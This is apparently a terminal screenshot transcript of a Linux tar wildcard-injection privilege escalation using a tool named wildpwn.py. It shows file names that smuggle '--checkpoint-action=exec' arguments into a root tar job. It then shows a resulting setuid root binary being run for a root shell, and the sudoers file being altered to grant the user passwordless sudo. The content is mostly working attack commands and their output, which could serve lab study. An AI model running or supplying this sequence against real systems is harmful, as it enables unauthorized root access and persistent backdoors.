 File Edit View Search Terminal Help
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f3
jane@UbuntuDesktop:~/Documents/ExploitTar$ python wildpwn.py tar .
[!] Selected payload: tar
[+] Done! Now wait for something like: tar cf archive.tar * on ./. Good luck!
jane@UbuntuDesktop:~/Documents/ExploitTar$
jane@UbuntuDesktop:~/Documents/ExploitTar$
jane@UbuntuDesktop:~/Documents/ExploitTar$ ls -lat
total 28
drwxr-xr-x 4 jane jane 4096 May 26 10:06  .
Help
-rw-rw-r-- 1 jane jane    0 May 26 10:06 '--checkpoint=1'
-rw-rw-r-- 1 jane jane    0 May 26 10:06 '--checkpoint-action=exec=sh .webscript'
-rw-rw-r-- 1 jane jane  535 May 26 10:06  .webscript
-rw-rw-r-- 1 jane jane 3699 May 26 10:04  wildpwn.py.1
drwxr-xr-x 2 root root 4096 May 24 21:50  .cache
-rw-rw-r-- 1 jane jane 3699 May 24 21:46  wildpwn.py
drwxr-xr-x 4 jane jane 4096 Mar 24 21:26  ..
drwxr-xr-x 2 jane jane 4096 Mar 24 21:24 'important docs'
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f8
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f6
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f4
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f7
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f2
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f1
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f9
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f10
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f5
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f3
jane@UbuntuDesktop:~/Documents/ExploitTar$ cd .cache
jane@UbuntuDesktop:~/Documents/ExploitTar/.cache$ ls -lat
total 20
drwxr-xr-x 4 jane jane 4096 May 26 10:08 ..
-rwsr-xr-x 1 root root 8392 May 26 10:08 .cachefile
drwxr-xr-x 2 root root 4096 May 26 10:08 .
jane@UbuntuDesktop:~/Documents/ExploitTar/.cache$ ./.cachefile
root@UbuntuDesktop:~/Documents/ExploitTar/.cache# sudo visudo
visudo: /etc/sudoers.tmp unchanged
root@UbuntuDesktop:~/Documents/ExploitTar/.cache# sudo visudo
root@UbuntuDesktop:~/Documents/ExploitTar/.cache# su jane
jane@UbuntuDesktop:~/Documents/ExploitTar/.cache$ sudo -l
Matching Defaults entries for jane on UbuntuDesktop:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jane may run the following commands on UbuntuDesktop:
    (ALL) NOPASSWD: ALL
jane@UbuntuDesktop:~/Documents/ExploitTar/.cache$